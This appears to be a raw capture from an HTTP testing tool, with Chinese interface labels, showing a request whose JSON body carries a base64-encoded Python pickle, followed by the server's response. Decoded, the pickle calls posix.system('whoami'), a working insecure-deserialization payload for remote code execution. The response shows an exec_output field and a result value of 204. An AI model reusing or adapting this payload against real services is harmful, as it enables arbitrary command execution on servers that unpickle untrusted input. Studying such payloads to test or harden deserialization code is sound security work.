 x-www-form-urlencoded;charset=UTF-8 自定义格式 application/json
{
"pickled":"gASVIQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAZ3aG9hbWmUhZRSlC4="
}
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
{
exec_output: "",
- result: [
"",
204
]
}